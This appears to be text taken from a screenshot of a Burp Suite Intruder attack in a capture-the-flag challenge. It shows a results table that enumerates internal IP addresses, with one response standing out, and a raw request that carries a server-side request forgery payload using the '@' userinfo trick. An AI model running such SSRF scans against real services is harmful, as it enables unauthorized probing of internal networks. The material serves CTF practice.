 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
81 81 8080 200 10289
0 200 9764 baseline request
1 1 8080 200 9764
2 2 8080 200 9764
3 3 8080 200 9764
4 4 8080 200 9764
5 5 8080 200 9764
6 6 8080 200 9764
7 7 8080 200 9764
8 8 8080 200 9764
Request Response
Raw Params Headers Hex
GET /?url=http://aa@172.11.243.81:8080 HTTP/1.1
Host: ctf473831530.yulige.top:12345
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/72.0.3626.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
? < + > Type a search term 0 matches
Paused